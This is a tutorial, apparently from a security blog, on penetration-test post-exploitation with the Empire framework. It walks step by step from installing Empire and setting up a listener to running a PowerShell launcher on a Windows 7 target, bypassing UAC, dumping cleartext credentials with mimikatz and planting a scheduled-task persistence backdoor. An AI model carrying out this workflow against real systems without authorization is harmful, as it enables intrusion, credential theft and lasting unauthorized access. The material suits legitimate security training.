
The post exploitation phase begins after you have compromised one or more systems but you’re not even close to being done yet. Post exploitation is always a critical component in any penetration test. This is where you differentiate yourself from the average, run-of-the-mill hacker and actually provide valuable information and intelligence from your penetration test.
Post exploitation targets specific systems, identifies critical infrastructure, and targets information or data that the company values most and that it has attempted to secure. When you exploit one system after another, you are trying to demonstrate attacks that would have the greatest business impact.
Post exploitation is one of those tricky scenarios in which you must take the time to learn what information is available to you and then use that information to your benefit. An attacker would generally spend a significant amount of time in a compromised system doing the same.
Post Exploitation with Empire 2.3.0 –
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects.
The framework offers cryptologically-secure communications and a flexible architecture. On the PowerShell side, Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
The Installation of Empire tool can be done with the help of git by typing the following command:
Command: git clone https://github.com/EmpireProject/Empire.git

[#] Installation –
Next, Navigate to setup directory (cd setup/) and give the executable permissions to installer file by typing “chmod +x install.sh” and then run the installer ./install.sh as shown below:

The whole installation process takes 2-5 minutes depending upon your internet speed. After a while, the installer also asks you to enter a server negotiation password or you can simply press enter to generate random password for this case.

As soon as you press enter, your installation will be completed and both Certificate and Private Key has been written to /data directory.

Go back to main directory of Empire and give executable permissions to empire by typing “chmod +x empire” and then run ./empire.

Below screen is the welcome screen of Empire Project which clearly shows that, there are 285 modules are present which includes listeners, agents, mimikatz etc.
To see available modules, type usemodule [tab]. To search module names/descriptions, use searchmodule privesc and matching module names/descriptions will be output.

The first thing you need to do it set up a local listener. The listeners command will jump you to the listener management menu.
Any active listeners will be displayed, and this information can be re-displayed at any time with the list command.

The uselistener command will allow you to select the type of listener. Hitting TAB after this command will show all available listener types. So in this case, we’ll use http listener module which you can use by typing “uselistener http” and then type “execute” for run.

But it seems that your Port 80 is busy somewhere else :(, so you need to kill the active services running on port 80 by typing the following command:
Command: sudo kill `sudo lsof -t -i:80`

And then again execute the listener module by typing “execute” and now your listener is successfully started.

To view all active listeners, the command is “listeners“.

Next you need to generate a powershell script with the help of launcher by typing “launcher powershell http”

The above command will generate a powershell script which you need to execute on your remote target system by any means (via Meterpreter or via RDP {if you’ve already busted the credentials})
In this case, We’re using rdesktop tool for gaining remote desktop access of Windows 7 machine.
Command: rdesktop -u <username> -p <password> <Target IP>

Open the CMD, and paste the whole powershell script as shown below:

Go back to Empire Terminal, you’ll see that, a new active agent will be initialised.


To see all available agents, type “agents” which lists out all agents with all details like Name of the Agent (Randomly Generated Name), Internal IP, Machine Name, Username and Process etc.

Next you can also rename this newly created agent by typing “rename <oldagent name> <newagent name>” as shown below:

So our New Agent Name is “YeahWin7” (You can use any name of your choice).
Let’s try to interact with this agent by typing “interact YeahWin7” and type “info” to view more details about target OS.

Here you need to pay some attention that, the high_integrity value of this agent is 0 which means you can’t run all administrative commands.

To elevate all privileges, you need to run one more module “bypassuac http” which will bypass all the restrictions.

Now Go back and type “list” to view all agents again. And here you can see that, a new agent is again created with some random name.
Repeat same step to rename this newly created agent just for your ease and interact with this new agent with interact command.
Now Type “info” command to view all necessary information and you can see that, the value of high_integrity becomes 1, it means you are now Super Admin.

[#] Credential Harvesting –
Type “creds” to retrieve all clear text passwords against your target machine. But it seems that its empty.

So its time to run “mimikatz” to extract all the credentials in a clear text format.
Mimikatz is one the well known tool to extract plain texts passwords, hash, PIN code and kerberos tickets from memory.

Now type “creds” again to view all dumped credentials.

At this stage, your first phase of Post Exploitation is now done but you can do so many other things with Empire.
Type “help” to see all the available choices.

[#] Persistence Backdooring –
Next, its not important for a good pentester but its always a good option to create a persistent backdoor in your target machine.
To create a persistent backdoor we’ll use the module schtasks in Empire.
Command: usemodule persistence/elevated/schtasks*
The Schtasks.exe command-line interface utility allows an administrator to create, delete, query, change, run, and end scheduled tasks on a local or remote system through the command shell. Here’s an overview of its syntax and parameters.

Now set your http listener module by every windows startup.
Command: set OnLogon True
Command: set Listener http
Command: execute

- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








